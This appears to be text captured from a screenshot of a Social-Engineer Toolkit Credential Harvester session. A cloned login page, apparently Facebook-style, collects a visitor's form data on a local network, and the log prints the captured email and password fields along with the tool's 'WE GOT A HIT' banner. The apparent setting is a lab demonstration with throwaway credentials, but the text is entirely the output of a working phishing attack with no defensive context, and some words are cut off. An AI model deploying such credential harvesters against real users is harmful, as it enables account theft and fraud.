 The best way to use this attack is if username and passw elds are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.2 - - [27/Nov/2023 09:58:41] "GET / HTTP/1.1" 200 -
192.168.1.2 - - [27/Nov/2023 09:58:41] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2866
PARAM: lsd=AVpj2eTC55Y
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=042331_TmSb
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=joao@gmail
POSSIBLE PASSWORD FIELD FOUND: pass=passwd
POSSIBLE USERNAME FIELD FOUND: login=1
Credencial e email capturados
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT